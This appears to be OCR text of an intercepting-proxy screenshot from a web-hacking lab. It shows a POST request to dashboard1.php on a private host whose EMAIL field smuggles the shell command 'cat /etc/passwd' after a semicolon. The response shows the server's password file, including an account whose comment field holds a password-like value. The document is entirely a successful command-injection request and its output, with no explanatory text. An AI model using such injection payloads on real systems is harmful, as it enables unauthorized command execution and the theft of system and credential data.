 Request
Pretty Raw Hex \n
1 POST /dashboard1.php?search=shirt HTTP/1.1
2 Host: 192.168.80.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://192.168.80.10
10 Connection: keep-alive
11 Referer: http://192.168.80.10/dashboard1.php?search=shirt
12 Cookie: PHPSESSID=85j6pu311vmfvn8m7q9rilnme9; id=Mario
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 EMAIL=mario%40gmail.com;cat /etc/passwd
Response
Pretty Raw Hex Render \n
service,,,:/home/cups-pk-helper:/usr/sbin/nolog
in
428 speech-dispatcher:x:114:29:Speech
Dispatcher,,,:/run/speech-dispatcher:/bin/false
429 avahi:x:115:121:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/usr/sbin/nolog
in
430 kernoops:x:116:65534:Kernel Oops Tracking
Daemon,,,:/:/usr/sbin/nologin
431 saned:x:117:123::/var/lib/saned:/usr/sbin/nolog
in
432 nm-openvpn:x:118:124:NetworkManager
OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/no
login
433 hplip:x:119:7:HPLIP system
user,,,:/run/hplip:/bin/false
434 whoopsie:x:120:125::/nonexistent:/bin/false
435 colord:x:121:126:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin
436 fwupd-refresh:x:122:127:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
437 geoclue:x:123:128::/var/lib/geoclue:/usr/sbin/n
ologin
438 pulse:x:124:129:PulseAudio
daemon,,,:/var/run/pulse:/usr/sbin/nologin
439 gnome-initial-setup:x:125:65534::/run/gnome-ini
tial-setup/:/bin/false
440 gdm:x:126:131:Gnome Display
Manager:/var/lib/gdm3:/bin/false
441 sssd:x:127:132:SSSD system
user,,,:/var/lib/sss:/usr/sbin/nologin
442 ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/
bash
443 systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin
444 privilege:x:1001:1001:Admin@962:/home/privilege
:/bin/bash
445 sshd:x:128:65534::/run/sshd:/usr/sbin/nologin
446 mysql:x:129:135:MySQL
Server,,,:/nonexistent:/bin/false
447 </div>
448 <!-- End Newsletter Inner -->
449 </div>
450 </div>